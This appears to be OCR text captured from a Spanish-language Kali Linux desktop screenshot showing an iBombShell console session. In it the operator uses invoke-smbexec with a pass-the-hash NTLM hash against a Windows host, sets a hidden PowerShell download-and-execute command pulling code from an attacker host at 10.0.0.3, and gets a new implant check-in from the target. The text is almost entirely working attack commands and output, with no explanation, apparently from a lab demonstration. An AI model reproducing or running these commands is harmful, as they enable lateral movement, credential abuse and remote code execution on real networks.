 Aplicaciones Lugares Terminal sáb, 30 de nov, 11:30 1
ib.dll
root@kali: ~/Descargas/ibombshell/ibombshell c2
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@kali: ~ root@kali: ~/Desc... root@kali: ~/Desc... root@kali: ~/Desc...
warrior >> win7priv
iBombShell[invoke-smbexec]> set target 10.0.0.10
target >> 10.0.0.10
iBombShell[invoke-smbexec]> set hash 259745cb123a52aa2e693aaacca2db52
hash >> 259745cb123a52aa2e693aaacca2db52
iBombShell[invoke-smbexec]> set command c:\windows\system32\windowspowershell\v1.0\powe
rshell.exe -W Hidden -C iex(new-object net.webclient).downloadstring('http://10.0.0.3:8
000/console');console -silently -uriconsole http://10.0.0.3:8080
command >> c:\windows\system32\windowspowershell\v1.0\powershell.exe -W Hidden -C iex(n
ew-object net.webclient).downloadstring('http://10.0.0.3:8000/console');console -silent
ly -uriconsole http://10.0.0.3:8080
iBombShell[invoke-smbexec]> run
[+] Running module...
[+] Done!
iBombShell[invoke-smbexec]>
[+] Warrior win7priv get iBombShell commands...
[+] New warrior FQaeqU from 10.0.0.10
FQaeqU [Windows 10 Enterprise Evaluation [64-bit]] >> (10.0.0.10) - Alive *
iBombShell[invoke-smbexec]> win
Recientes
Favoritos
Imágenes
Música
net.sh
(234 bytes)